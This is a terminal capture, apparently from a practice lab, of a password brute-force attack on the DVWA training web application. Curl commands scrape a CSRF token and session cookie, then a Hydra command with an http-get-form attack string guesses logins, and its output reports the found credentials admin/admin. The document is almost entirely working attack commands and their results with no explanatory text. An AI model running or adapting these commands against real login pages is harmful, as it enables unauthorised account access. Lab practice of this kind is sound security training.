 [root:~]# CSRF=$(curl -s -c dvwa.cookie 'http://192.168.1.44/DVWA/login.php' | awk -F 'value=' '/user_token/ {print $2}' | cut -d "'" -f2)
[root:~]# curl -s -b dvwa.cookie -d "username=admin&password=password&user_token=${CSRF}&Login=Login" "http://192.168.1.44/DVWA/login.php" >/dev/null
[root:~]# SESSIONID=$(grep PHPSESSID dvwa.cookie | awk -F ' ' '{print $7}')
[root:~]# sed -i '/security/d' dvwa.cookie
[root:~]#
[root:~]# rm -f hydra.restore; export HYDRA_PROXY_HTTP=http://127.0.0.1:8080
[root:~]#
[root:~]# hydra -l admin -p password -e ns -F -t 1 -w 5 -W 1 -v -V 192.168.1.44 http-get-form \
>  "/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:F=Username and/or password incorrect.:H=Cookie\: security=low; PHPSESSID=${SESSIONID}"
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2015-10-22 21:56:20
[INFO] Using HTTP Proxy: http://127.0.0.1:8080
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 1 task per 1 server, overall 64 tasks, 3 login tries (l:1/p:3), ~0 tries per task
[DATA] attacking service http-get-form on port 80
[VERBOSE] Resolving addresses ... done
[ATTEMPT] target 192.168.1.44 - login "admin" - pass "admin" - 1 of 3 [child 0]
[80][http-get-form] host: 192.168.1.44   login: admin   password: admin
[STATUS] attack finished for 192.168.1.44 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-10-22 21:56:22
[root:~]#